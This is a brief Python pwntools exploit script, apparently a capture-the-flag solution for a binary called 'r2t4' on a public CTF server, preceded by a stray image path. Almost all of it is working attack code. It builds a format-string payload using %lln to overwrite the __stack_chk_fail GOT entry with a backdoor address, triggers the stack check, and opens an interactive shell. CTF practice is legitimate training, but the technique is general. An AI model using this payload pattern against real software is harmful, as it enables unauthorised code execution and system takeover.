 #coding:utf8
from pwn import *
context(arch="amd64",os='linux',log_level="debug")
p=process("./r2t4")
p=remote("node3.buuoj.cn",26640)
elf=ELF("./r2t4")
offset=6
__stack_chk_fail=elf.got['__stack_chk_fail']
backdoor=0x400626
'''
__stack_chk_fail is 0x601018
backdoor is 0x400626
'''
print "__stack_chk_fail is "+hex(__stack_chk_fail)
print "backdoor is "+hex(backdoor)
#pause()
payload = "a"+"%"+str(backdoor-1)+"c%8$lln"+p64(__stack_chk_fail)#  0x30
payload+=(0x30-8-len(payload))*'a'
#gdb.attach(p,"b main")
p.sendline(payload)
p.recv()
p.interactive()